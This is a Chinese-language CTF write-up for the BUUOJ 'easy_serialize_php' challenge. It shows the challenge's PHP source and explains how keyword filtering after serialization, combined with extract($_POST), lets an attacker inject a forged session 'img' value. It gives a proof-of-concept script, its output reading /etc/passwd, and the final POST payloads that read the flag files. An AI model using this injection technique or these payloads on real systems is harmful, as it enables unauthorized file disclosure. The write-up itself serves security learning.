https://buuoj.cn/challenges#[%E5%AE%89%E6%B4%B5%E6%9D%AF%202019]easy_serialize_php
访问/index.php?f=highlight_file得到源码
<?php
$function = @$_GET['f'];
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
if($_SESSION){
unset($_SESSION);
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
extract($_POST);
if(!$function){
echo '<a href="index.php?f=highlight_file">source_code</a>';
}
if(!$_GET['img_path']){
$_SESSION['img'] = base64_encode('guest_img.png');
}else{
$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}
$serialize_info = filter(serialize($_SESSION));
if($function == 'highlight_file'){
highlight_file('index.php');
}else if($function == 'phpinfo'){
eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));
}
唯一可控的利用点是file_get_contents(base64_decode($userinfo['img']));存在任意文件读取,不过$_GET['img_path']被sha1加密了一次,所以我们无法通过给$_GET['img_path']传参控制$_SESSION['img']。
但是filter()函数会对序列化之后的字符串进行过滤,有一个替换字符串的操作,会造成反序列化字符串溢出。而且extract($_POST);使得我们可以通过传参POST参数控制$_SESSION[]数组的部分值,利用以上条件即可注入一个新的$_SESSION['img']对象,进而造成任意文件读取。
<?php
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = 'show_image';
$_SESSION["flagphp"] = ';s:6:"mochu7";s:3:"img";s:16:"L2V0Yy9wYXNzd2Q=";}';
$_SESSION['img'] = base64_encode('guest_img.png');
// $_SESSION["img"] = base64_encode('/etc/passwd');
echo serialize($_SESSION)."\n";
echo filter(serialize($_SESSION))."\n";
$data = filter(serialize($_SESSION));
$userinfo = unserialize($data);
var_dump($userinfo);
var_dump($userinfo['img']);
var_dump(base64_decode($userinfo['img']));
?>
运行结果如下
PS D:\phpstudy_pro\WWW> php -f .\index.php
a:4:{s:4:"user";s:5:"guest";s:8:"function";s:10:"show_image";s:7:"flagphp";s:49:";s:6:"mochu7";s:3:"img";s:16:"L2V0Yy9wYXNzd2Q=";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:4:{s:4:"user";s:5:"guest";s:8:"function";s:10:"show_image";s:7:"";s:49:";s:6:"mochu7";s:3:"img";s:16:"L2V0Yy9wYXNzd2Q=";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
D:\phpstudy_pro\WWW\index.php:20:
array(4) {
'user' =>
string(5) "guest"
'function' =>
string(10) "show_image"
'";s:49:' =>
string(6) "mochu7"
'img' =>
string(16) "L2V0Yy9wYXNzd2Q="
}
D:\phpstudy_pro\WWW\index.php:21:
string(16) "L2V0Yy9wYXNzd2Q="
D:\phpstudy_pro\WWW\index.php:22:
string(11) "/etc/passwd"
修改payload

_SESSION[flagphp]=;s:6:"mochu7";s:3:"img";s:20:"Li9kMGczX2YxYWcucGhw";}

_SESSION[flagphp]=;s:6:"mochu7";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}